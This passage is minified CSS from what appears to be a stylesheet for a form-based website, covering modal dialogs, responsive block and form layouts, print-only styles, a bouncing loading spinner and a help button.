.5em;font-size:1.2em}.close-modal{position:absolute;top:1.75em;right:1.75em}.modal-content .button-zone{margin-top:1em}#adrMail{width:100%}@media screen and (min-width:400px){.logo-header{width:30%;max-width:130px}.logo{display:block;position:relative;margin-left:auto;margin-right:auto}.text-title{padding-top:1.8em}}@media screen and (min-width:768px){.blocks-x-2 .block-item{width:49%}.block-container:after,.block-container:before{content:" ";clear:both;display:block}.block-item{float:left;width:32%}.block-item+.block-item{margin-left:2%}.block-item .img-container{min-height:8em}a.block-item p{min-height:3.2em}.text-title{font-size:2em;padding-top:1.4em}label{display:inline-block;min-width:15em;text-align:right;padding-right:1em}a.aide{margin-left:13em}input[type=submit],.button-zone a,.button-zone button{display:inline-block;width:auto}a.cancel{float:left}input[type=submit]+a,.button-zone a+a,.button-zone button{margin-top:auto}.action-zone button{padding-right:.5em;padding-left:.5em;margin-top:.5em;background-position:.5em}.action-zone button span{position:relative;left:0;margin-left:2.5em}}@media screen and (min-width:1000px){.aside{float:left;width:25%;margin-top:0}.with-aside form{float:right;width:73%}.with-aside section{float:right;width:73%}.with-aside:before,.with-aside:after{content:" ";clear:both;display:block}.action-zone{right:0;top:0;padding:0}.justif-container .title-complementary{margin-bottom:1em;width:18em}main{min-height:500px}.text-title{font-size:2.5em;padding-top:1em}}.onlyPrint{display:none}@media print{.no-print,.no-print *{display:none!important}.printMe{display:block;font-family:Helvetica,sans-serif;color:#883d60;margin-top:1em}dl{font-size:80%}dd{margin-bottom:.15em}a{text-decoration:none;color:#000!important}.onlyPrint{display:block}}@media screen and (max-width:1000px){.block-important{margin:1em 1.5em}}@media screen and (max-width:505px){#title{font-size:1.6em;padding-top:1em}#subtitle{display:block;margin-left:1.5em}}@media screen and (max-width:345px){#title{font-size:1.2em;padding-top:.9em}#subtitle{display:block;margin-left:1.5em}}#pre-bootstrap{background-color:#fff;inset:0;position:fixed;z-index:999999}div.messaging{color:#414856;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;left:0;position:absolute;margin-top:-10%;right:0;text-align:center;top:50%}#pre-bootstrap h1{margin:0 0 50px}.spinner>div{width:10px;height:10px;background-color:#414856;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.help-button{background-color:#002a40;display:inline-flex;align-items:center;justify-content:center;border-radius:.5em;padding:.5em;color:#fff;text-decoration:none;font-size:.75em;margin:1em;width:3%;min-width:2em;min-height:2em;text-align:center;box-sizing:border-box}.help-button:hover{color:#fff}
</file>
